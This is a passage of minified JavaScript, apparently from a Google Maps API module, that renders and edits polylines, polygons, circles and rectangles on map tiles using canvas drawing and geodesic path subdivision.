g[1]=n.latLng[1]=e[1];f&&(h[0]=n.distance=f[0]);n.depth=0;XS(n.latLng,n.St);let p=1,r=1;const u=[];let w=2;for(let y=2;y<e.length||u.length;){u.length?l=u.pop():(l=tT(),l.depth=0,l.latLng[0]=e[y++],l.latLng[1]=e[y++],f&&(l.distance=f[p++]),XS(l.latLng,l.St));if(Math.max(n.depth,l.depth)>=12){d();continue}var x=new _.Bo;x.minX=Math.min(n.latLng[0],l.latLng[0]);x.maxX=Math.max(n.latLng[0],l.latLng[0]);x.minY=Math.min(n.latLng[1],l.latLng[1]);x.maxY=Math.max(n.latLng[1],l.latLng[1]);if(!_.Do(b,x)){d();
continue}const D=tT();zTa(n.St,l.St,D.St);YS(D.St,D.latLng);D.depth=Math.max(n.depth,l.depth)+1;f&&(D.distance=(n.distance+l.distance)/2);const I=x.minY-1E-6,L=x.maxY+1E-6;x=D.latLng;x[1]=uUa(I,L,x[1]);vUa(n.latLng,l.latLng,a);Math.max(Math.abs(D.latLng[0]-a[0]),Math.abs(D.latLng[1]-a[1]))<=c?d():(u.push(l),u.push(D))}return{path:g,an:h}},vUa=function(a,b,c){c[0]=(a[0]+b[0])/2;c[1]=(a[1]+b[1])/2},uUa=function(a,b,c){for(;c<a;)c+=360;for(;c>b;)c-=360;return c},tT=function(){return{latLng:[0,0],St:new lT(0)}},
xUa=function(a){return function(b,c){if(b.unit==="px")b=b.value/a;else{const d=_.nl(c);b=d?b.value/100*c[d-1]:0}return b}},yUa=function(a,b){return function(c,d){if(c===0)return!0;c=a[c];d=a[d];for(let e=0,f;f=b[e];++e){const g=f.offset,h=f.repeat;if(h){if(Math.floor((c-g)/h)!==Math.floor((d-g)/h))return!0}else if(c<g&&g<=d)return!0}return!1}},zUa=function(a,b,c,d){const e=a.minX,f=a.minY,g=a.maxX,h=a.maxY;return function(l,n,p){var r=d[l*2],u=d[l*2+1];l=d[n*2];n=d[n*2+1];var w=Math.min(u,n)-p,x=
Math.max(r,l)+p;const y=Math.max(u,n)+p;Math.min(r,l)-p<=g&&e<=x&&w<=h&&f<=y?p>b?p=!0:(w=c.fromLatLngToPoint(new _.om(r,u,!0)),x=c.fromLatLngToPoint(new _.om(l,n,!0)),w=c.fromPointToLatLng(new _.Nn((w.x+x.x)/2,(w.y+x.y)/2),!0),u=(u+n)/2,r=(r+l)/2-w.lat(),l=u-w.lng(),p=Math.sqrt(r*r+l*l)+p>b):p=!1;return p}},BUa=function(a,b,c){return function(d,e,f){const g=d.path,h=d.an,l=zUa(a,b,c,g);d=l;if(h){const r=yUa(h,f);d=(u,w,x)=>l(u,w,x)||r(u,w)}const n=[],p=h?[]:null;AUa(e,g.length/2,d,function(r){n.push(g[r*
2],g[r*2+1]);h&&p.push(h[r])});return{path:n,an:p}}},DUa=function(a,b,c,d){const e=a.an;if(!e)return null;a=a.path;const f=[];for(let l=0,n=a.length-2;l<n;){const p=a[l],r=a[l+1];var g=e[l/2],h=g-b;l+=2;let u=a[l],w=a[l+1];if(CUa(p,r,d)&CUa(u,w,d))continue;for(;_.sl(p,u)&&_.sl(r,w)&&l<n;)l+=2,u=a[l],w=a[l+1];const x=e[l/2]-b,y=Math.atan2(u-p,r-w);g===0&&(h-=1E-9);if(c)for(g=Math.floor(x/c)*c;g>h;){const D=(g-h)/(x-h);f.push(p+(u-p)*D,r+(w-r)*D,y);g-=c}else h<0&&0<=x&&(h=(0-h)/(x-h),f.push(p+(u-p)*
h,r+(w-r)*h,y))}return f},CUa=function(a,b,c){let d=0;_.sl(a,-16,.001)&&(d|=1);_.sl(a,c.jh+16,.001)&&(d|=2);_.sl(b,-16,.001)&&(d|=4);_.sl(b,c.kh+16,.001)&&(d|=8);return d},EUa=function(a,b,c){const d=[];if(c)for(let e=0,f;f=b[e];++e)d.push({offset:a.Eg(f.offset,c),repeat:a.Eg(f.repeat,c)});return d},FUa=function(a,b,c,d){const e=[],f=[];for(let l=0,n=d.length;l<n;++l)f.push([]);for(let l=0,n=b.length;l<n;++l){var g=b[l];let p=g.hI;const r=EUa(a,d,p.an);g.bE?p=a.Hg(p,g.bE,r):p={path:p.path.slice(0),
an:p.an};if(p.path.length){c&&(p=wUa(p,a.Dg,a.Gg));tTa(p.path,a.projection);p=rTa(p,a.Fg);var h=p.path;g=a.Bh.size;if(h.length){e.push(h);for(let u=0;u<h.length;u+=2){const w=_.oA(a.Bh,new _.Kq(h[u],h[u+1]),a.zoom,x=>x);h[u]=(w.qh-a.yn.x)*g.jh;h[u+1]=(w.rh-a.yn.y)*g.kh}for(let u=0,w;w=r[u];++u)(h=DUa(p,w.offset,w.repeat,g))&&(f[u]=f[u].concat(h))}}}return{paths:e,Qy:f}},IUa=function(a,b,c){const d=GUa(a,b,c);a=HUa(d,c);return{canvas:d,context:a,sG:a?new _.mBa(a):null,release:()=>{d.width=d.height=
0}}},GUa=function(a,b,c){a=a.createElement("canvas");a.width=b.jh*c;a.height=b.kh*c;a.style.width=_.Bl(b.jh);a.style.height=_.Bl(b.kh);_.wq(a);return a},HUa=function(a,b){a=a.getContext("2d");if(!a)return null;a.scale(b,b);a.lineCap=a.lineJoin="round";return a},JUa=function(a,b,c,d,e){for(let I=0,L=a.length;I<L;++I){var f=b[I],g=c,h=d,l=a[I],n=f.LF,p=f.scale,r=f.rotation,u=f.VL,w=f.strokeColor,x=f.strokeOpacity/e,y=f.strokeWeight,D=f.fillColor;f=f.fillOpacity/e;g.beginPath();for(let K=0,A=l.length;K<
A;K+=3)h.Hh(n,l[K],l[K+1],r+(u?l[K+2]:0),p);f&&(g.fillStyle=D,g.globalAlpha=f,g.fill());y&&(g.lineWidth=y,g.strokeStyle=w,g.globalAlpha=x,g.stroke())}},uT=function(a){a.Fg||(a.Fg=_.jJ(()=>{a.Fg=0;const b=KUa(a);if(b.length){a.Dg||(a.Dg=IUa(a.rt,a.tileSize,a.Gg),_.Vy(a.Dg.canvas,_.jo));var c=a.Dg.context;a:{for({nk:d}of b)if(d&&d.yl){var d=d.yl;break a}d=null}if(c){a.Dg.canvas.parentNode||a.container.appendChild(a.Dg.canvas);c.clearRect(0,0,a.tileSize.jh,a.tileSize.kh);for(let e=0;e<b.length;++e){const f=
b[e],g=f.yB,h=g.WM;if(_.sl(1,h))a.Hg(c,f.paths,g.strokeColor,g.strokeOpacity,g.strokeWeight,g.strokePosition,g.Vu,g.fillColor,g.fillOpacity),JUa(f.Qy,g.uG,c,a.Dg.sG,1);else{a.Eg||(a.Eg=IUa(a.rt,a.tileSize,a.Gg));const l=a.Eg.context;l&&(l.clearRect(0,0,a.tileSize.jh,a.tileSize.kh),a.Hg(l,f.paths,g.strokeColor,g.strokeOpacity/h,g.strokeWeight,g.strokePosition,g.Vu),JUa(f.Qy,g.uG,l,a.Eg.sG,h),c.globalAlpha=h,c.drawImage(a.Eg.canvas,0,0,a.tileSize.jh,a.tileSize.kh))}}d&&d()}else d&&d()}else a.Dg&&a.Dg.canvas.parentNode&&
a.container.removeChild(a.Dg.canvas),LUa(a)}))},KUa=function(a){const b=[];a=a.Pi;for(const c of Object.keys(a))b.push(a[c]);b.sort((c,d)=>c.zIndex-d.zIndex);return b},LUa=function(a){a.Dg&&(a.Dg.release(),a.Dg=null);a.Eg&&(a.Eg.release(),a.Eg=null)},MUa=function(a,b,c){function d(l,n,p){p=p?r=>r:Math.round;l.beginPath();for(let r=0,u;u=n[r];++r)if(u.length){l.moveTo(p(u[0]),p(u[1]));for(let w=2,x=u.length;w<x;)l.lineTo(p(u[w++]),p(u[w++]))}}const e=c.size,f=a.createElement("canvas");f.width=b*e.jh;
f.height=b*e.kh;const g=f.getContext("2d");g.lineCap=g.lineJoin="round";g.scale(b,b);const h=[function(l,n,p,r,u){l.lineWidth=u;l.strokeStyle=p;l.globalAlpha=r;l.stroke()},function(l,n,p,r,u){l.lineWidth=u*2;l.strokeStyle=p;l.globalAlpha=r;l.save();l.clip();l.stroke();l.restore()},function(l,n,p,r,u,w){g.lineWidth=u*2;g.strokeStyle=p;g.globalCompositeOperation="source-over";g.clearRect(0,0,e.jh,e.kh);d(g,n,w);g.stroke();g.globalCompositeOperation="destination-out";g.fill();l.globalAlpha=r;l.drawImage(f,
0,0,e.jh,e.kh)}];return function(l,n,p,r,u,w,x,y,D){d(l,n,x);y!=null&&D&&(l.fillStyle=y,l.globalAlpha=D,l.fill());if(u)h[w](l,n,p,r,u,x)}},OUa=function(a,b,c){a.Dg=a.Dg||MUa(a.rt,b,a.Bh);return new NUa(a.rt,c,a.Bh,a.Dg,b)},QUa=function(a,b){b.qB=()=>{Object.values(b.geometry.Pi).forEach(d=>{d.yB=b.style;d.zIndex=b.style.zIndex;uT(d.nk.zB)})};const c=b.geometry.bounds;c.poly=b;b.bounds=c;_.JM(a.Dg,c);a=a.Eg.search(c);for(let d=0,e=a.length;d<e;++d)PUa(b,a[d].Hi)},RUa=function(a,b){delete b.qB;a.Dg.remove(b.bounds);
a=b.geometry;Object.values(a.Pi).forEach(c=>{const d=c.nk;var e=d.zB;delete e.Pi[_.Wm(c)];uT(e);delete d.Pi[_.Wm(c)]});a.Pi={}},SUa=function(a,b){const c=b.bounds;c.Hi=b;_.JM(a.Eg,c);a=a.Dg.search(b.bounds);if(a.length===0)b.yl&&_.Sp(b.yl.bind(b));else for(let d=0,e=a.length;d<e;++d)PUa(a[d].poly,b)},TUa=function(a,b){a.Eg.remove(b.bounds);Object.values(b.Pi).forEach(c=>{delete c.OF.Pi[_.Wm(c)]});b.Pi={}},PUa=function(a,b){const c=a.geometry;var d=FUa(b.aN,c.KK,c.geodesic,c.symbols);d.paths.length?
(a={paths:d.paths,Qy:d.Qy,yB:a.style,zIndex:a.style.zIndex,nk:b,OF:c},d=_.Wm(a),c.Pi[d]=a,b.Pi[d]=a,b=b.zB,b.Pi[_.Wm(a)]=a,uT(b)):b.yl&&_.Sp(b.yl.bind(b))},VUa=function(a){return(a||[]).map(b=>{const c=b.path;let d=Infinity,e=Infinity,f=-Infinity,g=-Infinity;for(let l=0,n=c.length;l<n;){var h=c[l++];d=Math.min(d,h);f=Math.max(f,h);h=c[l++];e=Math.min(e,h);g=Math.max(g,h)}h=new _.Bo;h.minX=d;h.maxX=f;h.minY=e;h.maxY=g;return{hI:b,bounds:h,...(c.length>=50&&{bE:UUa(c)})}})},YUa=function(a,b,c,d){return a.map(e=>
{const f=e.path;e=e.an;var g=null;if(b){g=c?WUa(f):XUa(f,d);const h=new Map;h.set(0,0);let l=0;const n=[0];for(let p=1,r=e.length;p<r;++p){const u=e[p];h.has(u)?l=h.get(u):(l+=g(p-1),h.set(u,l));n.push(l)}g=n}return{path:f,an:g}})},XUa=function(a,b){const c=a.slice(0);tTa(c,b);return d=>{d*=2;const e=c[d]-c[d+2];d=c[d+1]-c[d+3];return Math.sqrt(e*e+d*d)}},WUa=function(a){return b=>{b*=2;const c=new _.om(a[b],a[b+1]);b=new _.om(a[b+2],a[b+3]);return _.GI(c,b,1)}},bVa=function(a){a.length&&(a=ZUa(a,
$Ua),a=ZUa(a,aVa));return a},ZUa=function(a,b){const c=[];let d=new lT(0);const e=new lT(0);let f=new lT(0);const g=Array(a.length);g[0]=a[0];g[1]=a[1];XS(a,d);for(let h=2,l=2;h<a.length;){c[0]=a[h];c[1]=a[h+1];XS(c,f);b(d,f,e)&&(YS(e,c),g[l++]=c[0],g[l++]=c[1]);g[l++]=a[h++];g[l++]=a[h++];const n=d;d=f;f=n}return g},$Ua=function(a,b,c){if(a.z>0===b.z>0)return!1;WS(a,b,vT);WS(vT,cVa,c);c.z=0;if(VS(c,c)<1E-12)return!1;VS(c,a)+VS(c,b)<0&&(c.x=-c.x,c.y=-c.y);return!0},aVa=function(a,b,c){WS(a,b,vT);
WS(cVa,vT,wT);WS(vT,wT,c);if(VS(c,c)<1E-12||VS(a,wT)>0===VS(b,wT)>0)return!1;VS(c,a)+VS(c,b)<0&&(c.x=-c.x,c.y=-c.y,c.z=-c.z);return!0},dVa=function(a,b,c){if(!b)return null;const d=[];b.forEach(e=>{var f=d.push;e=e.Dg;const g=e.length,h=Array(g*2);for(let l=0,n=0;l<g;++l){const p=e[l];h[n++]=p.lat();h[n++]=p.lng()}f.call(d,h)});if(a)for(const e of d)sTa(e);if(c)for(let e=0,f=d.length;e<f;++e)d[e]=bVa(d[e]);return d},eVa=function(a){return(a||[]).map(b=>{if(b.length){var c=b[1];var d=[0];for(let e=
1,f=1;e<b.length/2;++e,++f){const g=b[2*e+1];if(Math.abs(c-g)>180){const h=g<c?1:-1,l=b[2*e-2],n=b[2*e];b.splice(2*e,0,n,g+360*h,n,g+450*h,90,g+450*h,90,c-450*h,l,c-450*h,l,c-360*h);d.push(f,f,f,f,f,f-1);e+=6}d.push(f);c=g}c=d}else c=[];return{path:b,an:c}})},fVa=function(a){return a.map(b=>wUa(b,_.lu,.1))},eUa=function(a,b){var c=a.get("icons"),d=!a.lm&&!!_.nl(c);let e=!0;c=d?c.map(l=>{const n=wTa(l.offset)||gVa;l=wTa(l.repeat)||hVa;e=e&&(n.value===0||n.unit==="%")&&(l.value===0||l.unit==="%");return{offset:n,
repeat:l}}):[];const f=a.get("geodesic");var g=dVa(a.lm,a.get("latLngs"),f);g=eVa(g);const h=f&&e;f&&d&&!h&&(g=fVa(g));g=YUa(g,d,h,b);b=VUa(g);if(b.length===1)d=b[0].bounds;else{d=new _.Bo;for(let l=0,n=b.length;l<n;++l)d.extendByBounds(b[l].bounds)}return{bounds:d,Uz:a,geodesic:f,KK:b,Pi:{},symbols:c}},dUa=function(a,b){const c=b.lm,d=u=>{const w=b.get(u);return c?_.vl(w,a.Dg[u]):_.vl(w,a.Fg[u])},e=(b.get("zIndex")||0)*1E3+_.Ba(b)%1E3,f=c?d("strokePosition"):a.Dg.strokePosition;var g=f===0?32:16;
const h=Math.min(d("strokeWeight"),g),l=d("strokeColor"),n=d("strokeOpacity");g=[];let p=1;if(!c){const u=b.get("icons")||[];g=u.map(x=>{const y=a.Eg(x.icon||{},l,n,h);y.VL=!x.fixedRotation;return y});let w=0;for(var r of g)w=Math.max(w,r.strokeOpacity),w=Math.max(w,r.fillOpacity);_.sl(0,w)||(_.sl(0,n)||_.sl(0,h))&&g.length===1||(p=Math.max(w,n));_.nl(u)&&(r=b.get("map"),_.Fn(r,"Os"),_.M(r,147754))}if(!(r=b.get("hitStrokeWeight")))a:switch(f){case 1:r=0;break a;case 2:r=h*2;break a;default:r=h}return{strokeColor:l,
strokeOpacity:n,strokeWeight:h,strokePosition:f,bK:r,...(c&&{fillColor:d("fillColor"),fillOpacity:d("fillOpacity")}),zIndex:e,clickable:d("clickable"),uG:g,WM:p,lm:c,Vu:!!b.Vu}},nVa=function(a,b){a.Eg=new iVa(a.tiles,a.Gh,b.zj,a.Gg);a.Gh.Jg.register(a.Eg);a.Dg=jVa(a,b);_.Tk("geometry").then(c=>{a.geometry=c;a.Fg=new jT((d,e,f)=>d.get("geodesic")&&a.geometry!=null?new kVa(d,e,f,a.geometry.spherical.computeHeading,a.geometry.spherical.computeOffset,a.geometry.spherical.computeOffsetOrigin):new lVa(d,
e,f),a.map,b);eT(a.map,a.Fg);a.Gh.Lg.forEach(d=>{mVa(a,d)})})},mVa=function(a,b){a.Fg&&a.Dg&&a.Eg&&a.geometry&&a.Yg&&(fT(b,a.Fg),pUa(b,a.map,a.Dg,a.geometry.spherical.interpolate,a.Yg),YTa(b,a.Gh,a.Eg,a.Gh.Jg),b.Ig||(_.Fn(a.map,b.lm?"Op":"Ol"),_.M(a.map,b.lm?147752:147753)))},jVa=function(a,b){b=new xT(b);b.bindTo("panes",a.Gh);b.bindTo("projection",a.map);b.bindTo("zoom",a.Gh);b.bindTo("projectionCenterQ",a.Gh);b.bindTo("offset",a.Gh);_.Om(a.map,"click",b,b.Vj);return b},pVa=function(a){const b=
a.getVisible()!=0?a.getMap():null;a.Hg!==b&&(a.Hg&&a.Hg.__gm.Lg.remove(a),b&&(b.__gm.Lg.Dg||new oVa(b),_.cq(b.__gm.Lg,a)),a.Hg=b)},qVa=function(a,b,c){if(!a||!b||!c)return null;var d=c.lat();const e=c.lng();c=b&1?d:a.ni.lo;let f=b&2?e:a.Mh.lo;d=b&4?d:a.ni.hi;let g=b&8?e:a.Mh.hi;if(c>d){var h=c;c=d;d=h}b&10&&!a.Mh.contains(e)&&(h=_.pn(e,a.Mh.lo),a=_.pn(a.Mh.hi,e),b&2?h>a:a>h)&&(b=f,f=g,g=b);return _.xn(c,f,d,g)},yT=function(a){a&&(a.unbindAll(),a.release(),_.Jm(a))},xVa=function(a,b,c){let d;d=c?new aT(a.Eg,
rVa,sVa,!1,b.overlayMouseTarget,a.Kg,a.get("map"),a.Jg):new aT(a.Hg,tVa,uVa,!0,b.overlayMouseTarget,a.Kg,a.get("map"),a.Jg);d.bindTo("projection",a);d.bindTo("zoom",a);d.bindTo("projectionCenterQ",a);d.bindTo("panningEnabled",a);d.bindTo("mapPixelBounds",a);d.bindTo("color",a);d.bindTo("zIndex",a);d.bindTo("offset",a);const e=c?vVa:wVa;let f;_.Em(d,"dragstart",g=>{f=a.get("bounds");a.Dg.bindTo("freeVertexPosition",d);a.Dg.set("freeControlPoint",e[g]);a.Dg.set("map",a.get("map"))});_.Em(d,"dragend",
(g,h,l)=>{a.Dg.set("map",null);_.Tm(a,"toolbar",{show:!0,Iw:l,action:()=>{a.set("bounds",f)}})});_.Sm(d,"dragstart",a);_.Sm(d,"dragend",a);_.Sm(d,"panbynow",a);return d},yVa=function(a,b,c){a.Fg||(a.Fg=!0,b=qVa(a.get("bounds"),b,c),a.set("bounds",b),a.Fg=!1)},BVa=function(a,b,c){function d(){a.get("editable")?zVa(a,b,c):(AVa(a),_.Tm(a,"toolbar",{show:!1}))}a.editable_changed=d;d()},zVa=function(a,b,c){if(!a.Fg){var d=new _.AN(a,!0);a.Hg=d;var e=new CVa;e.bindTo("strokeColor",d);e.bindTo("strokeOpacity",
d,"ghostStrokeOpacity");e.bindTo("strokeWeight",d);e.bindTo("bounds",a);e.bindTo("zIndex",a);a.Gg=e;var f=b.__gm;a.Dg=US(f);var g=_.IM(f,a),h=_.Zy()?9:0,l=new cT;c=new DVa(e,function(n,p,r){return new dT(n,a.Dg,h,p,g,l,r)},c);c.set("map",b);c.bindTo("bounds",a);c.bindTo("panes",f);c.bindTo("projection",b);c.bindTo("zoom",f);c.bindTo("projectionCenterQ",f);c.bindTo("panningEnabled",b,"draggable");c.bindTo("mapPixelBounds",f,"pixelBounds");c.bindTo("offset",f);c.bindTo("color",d,"strokeColor");c.bindTo("zIndex",
a);c.bindTo("suppressGhostControlPoints",a);a.Fg=c;_.Sm(c,"panbynow",f);_.Sm(c,"toolbar",a)}},AVa=function(a){const b=a.Fg;b&&(b.unbindAll(),b.set("map",null),_.Jm(b),delete a.Fg,a.Dg?.unbindAll(),a.Dg?.release(),delete a.Dg,a.Gg?.unbindAll(),delete a.Gg,a.Hg?.release(),delete a.Hg)},GVa=function(a,b){a.Eg=new jT((c,d,e)=>new EVa(c,d,e),a.Dg,b);eT(a.Dg,a.Eg);a.Gh.Og.forEach(c=>{FVa(a,c)})},FVa=function(a,b){if(a.Eg&&a.Yg){var c=b.Ig=new HVa(b);c.set("map",a.Dg);c.bindTo("bounds",b);c.bindTo("capturing",
b);c.bindTo("cursor",b);c.bindTo("clickable",b);c.bindTo("fillColor",b);c.bindTo("fillOpacity",b);c.bindTo("strokeColor",b);c.bindTo("strokeOpacity",b);c.bindTo("strokeWeight",b);c.bindTo("strokePosition",b);c.bindTo("suppressUndo",b);c.bindTo("zIndex",b);var d=[];b.oh=d;kT.forEach(e=>{d.push(_.Sm(c,e,b))});d.push(_.Sm(b,"toolbar",c));fT(b,a.Eg);BVa(b,a.Dg,a.Yg);_.Fn(a.Dg,"Or");_.M(a.Dg,147755)}},JVa=function(a){const b=a.getVisible()!=0?a.getMap():null;a.Eg!==b&&(a.Eg&&a.Eg.__gm.Og.remove(a),b&&
(b.__gm.Og.Dg||new IVa(b),_.cq(b.__gm.Og,a)),a.Eg=b)},kT="click dblclick mousedown mousemove mouseout mouseover mouseup rightclick contextmenu".split(" "),vTa={};var lT=class{constructor(a){this.y=this.x=0;this.z=a}equals(a){return this.x===a.x&&this.y===a.y&&this.z===a.z}};var aT=class extends _.Xm{constructor(a,b,c,d,e,f,g,h){super();this.Mg=a;this.Ig=b;this.Hg=c;this.Fg=d;this.Lg=f;this.map=g;this.Yg=h;this.Dg=[];this.container=_.Wy("div",e,_.jo);a.forEach(this.Gg.bind(this));const l=()=>{this.Fg||_.Tm(this,"toolbar",{show:!1})};this.Jg=[_.Em(a,"insert_at",n=>{this.Gg(a.getAt(n),n);ATa(this,n+1);l()}),_.Em(a,"remove_at",n=>{const p=this.Dg[n];this.Dg.splice(n,1);this.Kg(p);ATa(this,n);l()}),_.Em(a,"set_at",n=>{this.Dg[n].Co.set("latLngPosition",a.getAt(n));l()})]}release(){this.Jg.forEach(_.Gm);
this.Jg.length=0;this.Dg.forEach(this.Kg.bind(this));this.Dg.length=0;_.Jm(this.container);_.Fk(this.container)}zIndex_changed(){let a=this.get("zIndex")||0;this.Fg&&--a;_.Xy(this.container,a)}Gg(a,b){const c={};c.index=b;this.Dg.splice(b,0,c);c.constraint=this.Hg[b%this.Hg.length];const d=this.Lg(this.container,this.Ig[b%this.Ig.length],this.Fg);d.bindTo("color",this);d.bindTo("panningEnabled",this);d.bindTo("mapPixelBounds",this);c.Co=d;b=[_.Sm(d,"panbynow",this)];const e=a&&this.map?_.fz(a,this.map.getProjection()):
null;d.set("latLngPosition",a);c.Hv=!0;c.mp=null;c.nt=null;a=new _.xN(this.Yg.zj,{bo:f=>{f?d.set("position",new _.Nn(f.jh,f.kh)):d.set("position",null)},Bs:()=>{}},e,this.Yg,()=>{if(this.map){var f=c.Oj.getPosition();f&&(f=_.Qr(f,this.map.getProjection()),c.Hv=!1,c.Co.set("latLngPosition",f),c.Hv=!0)}});this.Yg.Ni(a);c.Oj=a;b.push(_.Em(d,"latlngposition_changed",()=>{if(c.Hv&&this.map){var f=c.Co.get("latLngPosition");f?c.Oj.setPosition(_.fz(f,this.map.get("projection"))):c.Oj.setPosition(null)}}));
b.push(_.Em(d,"dragstart",()=>{this.sm(c)}));b.push(_.Em(d,"dragend",()=>{this.Km(c)}));b.push(_.Em(d,"deltaclientposition_changed",()=>{this.pn(c)}));b.push(_.Em(d,"dragstart",f=>{this.bindTo("freeVertexPosition",d,"latLngPosition");ZS(this,c,"dragstart",f)}));b.push(_.Em(d,"dragend",f=>{this.Mg.setAt(c.index,d.get("latLngPosition"));ZS(this,c,"dragend",f)}));for(const f of kT)b.push(_.Em(d,f,g=>{ZS(this,c,f,g)}));c.oh=b}sm(a){a.mp=a.Oj.jn();a.mp&&_.RM(a.Oj,a.mp)}Km(a){var b=a.Oj.getPosition();if(b&&
this.map&&(b=_.Qr(b,this.map.get("projection")),b=BTa(this,a,b))&&(b=_.fz(b,this.map.get("projection")),b=a.Oj.jn(b),b=CTa(a,b))&&(b=a.Oj.getPosition(b))){const c=_.Qr(b,this.map.get("projection"));a.Hv=!1;a.Co.set("latLngPosition",c);a.Hv=!0;a.Oj.setPosition(b)}a.mp=null;a.nt=null}pn(a){var b=a.Co.get("deltaClientPosition");if(b&&(a.mp||a.nt)&&this.map){var c=a.nt||a.mp;a.nt={clientX:c.clientX+b.clientX,clientY:c.clientY+b.clientY};b=this.Yg.Ql(a.nt);b=_.Qr(b,this.map.get("projection"));c=a.nt;var d=
BTa(this,a,b);d&&!d.equals(b)&&(b=_.fz(d,this.map.get("projection")),c=a.Oj.jn(b));(c=CTa(a,c))&&_.RM(a.Oj,c)}}Kg(a){a.Co.unbindAll();a.Co.release();a.Oj&&this.Yg.Cl(a.Oj);a.oh.forEach(_.Gm);a.oh.length=0}};var MTa=class extends _.Xm{center_changed(){$S(this)}radius_changed(){$S(this)}planetRadius_changed(){$S(this)}constructor(a,b,c){super();this.Dg=a;this.Yg=c;this.Hg=null;this.Gg=this.Fg=!1;this.Ig=b;this.Eg=new _.Ho;_.Om(this.Eg,"set_at",this,this.Jg)}map_changed(){this.get("map")||(this.Dg.set("map",null),DTa(this),_.Jm(this.Eg))}panes_changed(){DTa(this);this.Hg=GTa(this)}Jg(a){if(!this.Gg){var b=this.Eg.getAt(a);if(a===0)_.iJ(this,function(){this.Fg=!0;this.set("center",b);this.Fg=!1},0);else{const c=
_.GI(this.get("center"),b,this.get("planetRadius"));_.iJ(this,function(){this.Fg=!0;this.set("radius",c);this.Fg=!1},0)}}}},ETa=["pointer","row-resize","row-resize","col-resize","col-resize"],FTa=[0,2,2,1,1];var cT=class{construct(a,b,c,d,e){a=_.Wy("div",a,new _.Nn(b,b),new _.Pn(c,c));a.style.borderWidth=_.Bl(d);a.style.borderStyle="solid";a.style.borderRadius=_.Bl(Math.ceil(c/2+d));_.qJ(a,e)}setFillColor(a,b){a.firstChild.style.backgroundColor=b}};var LTa=class extends _.Xm{constructor(){super();const a=new _.Oo({clickable:!1,fillOpacity:0});a.bindTo("map",this);a.bindTo("strokeColor",this);a.bindTo("strokeOpacity",this);a.bindTo("strokeWeight",this);var b=["center","freeVertexPosition","freeVertexIsCenter"],c=new _.$M(b,"return",HTa);_.mJ(c,b,this);a.bindTo("center",c,"return");b=["center","radius","planetRadius","freeVertexPosition","freeVertexIsCenter"];c=new _.$M(b,"return",(d,e,f,g,h)=>!h&&g&&d?_.GI(g,d,f):e);_.mJ(c,b,this);a.bindTo("radius",
c,"return");this.Dg=_.aN();this.Dg.bindTo("zIndex",this);a.bindTo("zIndex",this.Dg,"ghostZIndex")}};var dT=class extends _.Xm{constructor(a,b,c,d,e,f,g){super();this.Mg=e;this.Eg=!1;a=_.Wy("div",a);a.style.display="none";e=9+2*(1+c);_.tq(a,new _.Pn(e,e));f.construct(a,c,9,1,g?.5:1);g=new _.nBa(a,!0);g.bindTo("containerPixelBounds",this,"mapPixelBounds");g.bindTo("panningEnabled",this);g.set("draggableCursor",d);g.bindTo("position",this);g.bindTo("deltaClientPosition",this);this.Dg=a;this.Jg=b;this.Kg=c;this.Fg=g;this.Lg=f;this.Gg=[_.Em(g,"dragstart",()=>{b.set("draggableCursor",d);b.set("active",
!0)}),_.Em(g,"dragend",()=>{b.set("active",!1)}),_.Sm(g,"panbynow",this),_.Sm(g,"dragstart",this),_.Sm(g,"dragend",this)];this.Hg=_.Kz(a,{Dk:h=>{_.vz(h);_.Tm(this,"mousedown",h.Dg)},Lq:h=>{_.wz(h);_.Tm(this,"mousemove",h.Dg)},zl:h=>{_.wz(h);_.Tm(this,"mousemove",h.Dg)},Ok:h=>{_.xz(h);_.Tm(this,"mouseup",h.Dg)},Ul:({event:h,Gq:l})=>{_.By(h.Dg);h.button===3?l||_.Tm(this,"rightclick",h.Dg):l?_.Tm(this,"dblclick",h.Dg):_.Tm(this,"click",h.Dg)},Nt:h=>{_.yz(h);_.Tm(this,"contextmenu",h.Dg)}});this.Ig=new _.wD(a,
a,{ss:h=>{this.Eg=!1;bT(this);_.Bm(h);_.Cm(h);_.Tm(this,"mouseout",h)},vs:h=>{this.Eg=!0;bT(this);_.Bm(h);_.Cm(h);_.Tm(this,"mouseover",h)}})}release(){_.Fk(this.Dg);this.Gg.forEach(_.Gm);this.Gg.length=0;this.Hg.remove();this.Ig.remove();this.Fg.unbindAll();this.Fg.release();this.Jg.set("active",!1)}position_changed(){const a=this.get("position");if(a){this.Dg.style.display="block";var b=5+this.Kg;_.Vy(this.Dg,new _.Nn(a.x-b,a.y-b))}else this.Dg.style.display="none"}color_changed(){const a=this.get("color");
this.Dg.firstChild.style.borderColor=a;bT(this)}};var QTa=class{constructor(a,b,c,d,e){this.Fg=a;this.Eg=c;a=a.get("center");b=c.fromDivPixelToLatLng(b);this.Gg=d(a,b);this.Dg=_.GI(b,a);this.computeOffsetOrigin=e}moveTo(a){a=this.Eg.fromDivPixelToLatLng(a);var b=this.computeOffsetOrigin(a,this.Dg,this.Gg);b||(b=_.GI(a,KVa)-this.Dg,a=_.GI(a,LVa)-this.Dg,b=Math.abs(b)<Math.abs(a)?KVa:LVa);this.Fg.set("center",b)}},KVa=new _.om(90,0),LVa=new _.om(-90,0);var TTa=class extends _.Xm{constructor(a){super();this.Eg=[];const b=new _.Cv;this.poly=b;b.Dg=a;b.Ig=!0;b.bindTo("capturing",this);b.bindTo("cursor",this);b.bindTo("map",this);b.bindTo("strokeColor",this);b.bindTo("strokeOpacity",this);b.bindTo("strokeWeight",this);b.bindTo("strokePosition",this);b.bindTo("fillColor",this);b.bindTo("fillOpacity",this);b.bindTo("clickable",this);b.bindTo("zIndex",this);b.bindTo("suppressUndo",this);b.Vu=!0;const c=this.Eg;kT.forEach(d=>{c.push(_.Sm(b,d,this))});c.push(_.Sm(this,
"toolbar",b));this.Dg=new _.Wp(()=>{const d=this.poly;if(d){var e=this.get("radius"),f=this.get("center");_.tl(e)&&f?(e/=Number(this.get("planetRadius")),d.setPaths(OTa(f,e))):d.setPaths([])}},0)}center_changed(){_.Xp(this.Dg)}radius_changed(){_.Xp(this.Dg)}planetRadius_changed(){_.Xp(this.Dg)}release(){const a=this.Eg;for(let b=0,c=a.length;b<c;++b)_.Gm(a[b]);this.Eg=[];this.poly.unbindAll();this.poly=null}};var zT=new _.Pn(30,30),MVa=new _.Nn(zT.width/2,zT.height/2),jT=class extends _.Xm{constructor(a,b,c){super();this.Qg=a;this.Eg=this.Gg=this.Mg=this.Kg=this.Dg=null;this.Lg=!1;this.Ig=b;this.Fg=new _.xN(c.zj,{bo:d=>{d&&this.set("position",new _.Nn(d.jh,d.kh))},Bs:()=>{}},null,c);c.Ni(this.Fg);this.Hg=new 